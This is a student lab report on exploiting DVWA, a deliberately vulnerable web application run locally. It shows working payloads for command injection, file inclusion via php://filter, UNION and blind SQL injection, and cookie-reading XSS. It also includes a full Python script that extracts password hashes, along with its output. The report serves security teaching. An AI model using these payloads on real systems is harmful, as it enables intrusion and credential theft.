Network Security Lab 3
约 618 个字 52 行代码 6 张图片 预计阅读时间 3 分钟
Abstract
网络安全 lab3 实验报告
仅供学习参考,请勿抄袭,请勿用于非法用途,一切后果与本人无关
Goal
Lab 03 aims to practice common web vulnerabilities and protection schemes.
Challenges
I use docker to deploy DVWA which is more convenient and secure instead of PHPStudy.
Command Injection
From the source code, we can find:

which just concatenate the input directly to the command, so we can use & to chain another command. Input localhost & whoami & hostname and we can see the output which is the username and hostname:
CSRF
When changing password, we can see the link is changed to http://127.0.0.1:4280/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change#, and the source code doesn't have any protection. So no matter where the user is, if the user access the link, the password will be changed, even if the operation is not from this website.
File Inclusion
From the source code, we can know that the page is just accessed from page parameter in the URL. So if we want to access ../hackable/flags/fi.php in the instruction, we can use ?page=../../hackable/flags/fi.php to access it.

But this will make the page rendered as php source code, so some information is hidden. So we should try to get the source code. We can use php://filter to return the base64 encode of the file by ?page=php://filter/read=convert.base64-encode/resource=../../hackable/flags/fi.php, and we get:
File Upload
From the source code, we can know that the server just receive all files and move it to hackable/uploads and then tell you the actual path. So we can upload a php file with RCE and then access the page. We can upload upload.php:
Then we access http://127.0.0.1:4280/hackable/uploads/upload.php, then we can find the result:

SQL Injection
From the source code we know that the query command is:

So it just put the input in it. We can first close the quote and then use union to select the password. Now if we input 1' UNION SELECT first_name, password as last_name FROM users WHERE '1'='1 the command is:
SELECT first_name, last_name FROM users WHERE user_id = '1' UNION SELECT first_name, password as last_name FROM users WHERE '1'='1';
Then we can get the password:
SQL Injection (Blind)
From the source code, we can know that we can only get whether the user exists in the database (whether the query is success), and no other information. So we can use the query result to leak each char of the password. We can use the following SQL command to test each char:
SELECT first_name, last_name FROM users WHERE user_id = '
crane' OR ascii(substr((SELECT password FROM users LIMIT 0, 1), 1, 1)) = 48
#';
So we should use + to replace the space and use %23 to represent #. Then we can use the following python code to get the password:
import requests

url = 'http://127.0.0.1:4280/'

sess = requests.Session()

# login
user_token = sess.get(url + 'login.php').text.split('name=\'user_token\' value=\'')[1].split('\'')[0]
sess.post(url + 'login.php', data={'username': 'admin', 'password': '123', 'Login': 'Login', 'user_token': user_token})
sess.post(url + 'security.php', data={'security': 'low', 'seclev_submit': 'Submit', 'user_token': user_token})

target = url + 'vulnerabilities/sqli_blind/?id='
sql = 'crane\' OR ascii(substr((SELECT password FROM users LIMIT {i}, 1), {j}, 1)) = {k}%23&Submit=Submit#'.replace(' ', '+')

for i in range(0, 5):
    password = ''
    for j in range(1, 33):
        for k in '0123456789abcdef':
            url = target + sql.format(i=i, j=j, k=ord(k))
            res = sess.get(url)
            if res.status_code == 200:
                password += k
                break
    print(f"[+] Password {i}: {password}")
Then we get the result:
❯ python exp.py
[+] Password 0: 202cb962ac59075b964b07152d234b70
[+] Password 1: e99a18c428cb38d5f260853678922e03
[+] Password 2: 8d3533d75ae2c3966d7e0d4fcc69216b
[+] Password 3: 0d107d09f5bbe40cade3de5c71e9e9b7
[+] Password 4: 5f4dcc3b5aa765d61d8327deb882cf99
Weak Session IDs
From the source code, we can find that if the session ID is 0 at first, and for each new seccion, it will increase by 1. So we can predict the session ID by accessing the page multiple times.
XSS (DOM)
We can find the JavaScript source code in the Developer Tools:
if (document.location.href.indexOf("default=") >= 0) {
  var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
  document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");
  document.write("<option value='' disabled='disabled'>----</option>");
}

document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");

So it will put the decoded value of the default parameter of the URI in the page. So if we access ?default=English<script>alert(document.cookie)</script>. Then the page's source will become:
<option value='English%3Cscript%3Ealert(document.cookie)%3C/script%3E'>
  English
  <script>alert(document.cookie)</script>
</option>
So the script will be executed and show the alert:
XSS (Reflected)
So the page just put the input into the html source code. So if we input <script>alert(document.cookie)</script>, the result of echo will be <pre>Hello <script>alert(document.cookie)</script></pre>, and the script will be executed.

XSS (Stored)
From the source, we can know that the php just read content from the database and then insert it into the page source. So if the data in the database contains script, it will also be executed.